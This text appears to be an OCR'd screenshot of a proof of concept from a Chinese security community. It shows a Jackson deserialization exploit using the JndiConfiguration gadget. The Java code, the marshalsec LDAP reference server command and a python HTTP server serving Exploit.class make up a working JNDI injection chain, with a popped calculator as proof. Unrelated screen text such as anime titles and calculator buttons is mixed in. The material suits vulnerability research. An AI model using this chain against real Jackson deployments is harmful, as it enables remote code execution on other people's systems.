 Poc.java
jackson
JndiConfiguration.class
1 package com.jacksonTest;
2
3 import com.fasterxml.jackson.databind.ObjectMapper;
4
5 import java.io.IOException;
6
7 public class Poc {
8 public static void main(String[] args) throws Exception {
9 ObjectMapper mapper = new ObjectMapper();
10 mapper.enableDefaultTyping();
11 String payload = "[\"com.pastdev.httpcomponents.configuration.JndiConfiguration\",\"ldap://127.0.0.1:1099/Exploit\"]";
12 try {
13 mapper.readValue(payload, Object.class);
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
18 }
ソードアート・オンライン
SWORD ART ONLINE
C:\Windows\System32\cmd.exe - python2 -m SimpleHTTPServer 4444
C:\Users\Hepta\Desktop\Exploit>python2 -m SimpleHTTPServer 4444
Serving HTTP on 0.0.0.0 port 4444 ...
127.0.0.1 - - [27/May/2020 16:11:28] "GET /Exploit.class HTTP/1.1" 200 -
Poc
at com.fasterxml.jackson.databind.introspect.AnnotatedConstructor.call1(AnnotatedConstructor.java:129)
at com.fasterxml.jackson.databind.deser.std.StdValueInstantiator.createFromString(StdValueInstantiator.java:326)
... 10 more
C:\Windows\System32\cmd.exe - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:4444/#Exploit 1099
C:\Users\Hepta\Desktop\marshalsec\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:4444/#Exploit 1099
Listening on 0.0.0.0:1099
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:4444/Exploit.class
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
零组资料文库
先知社区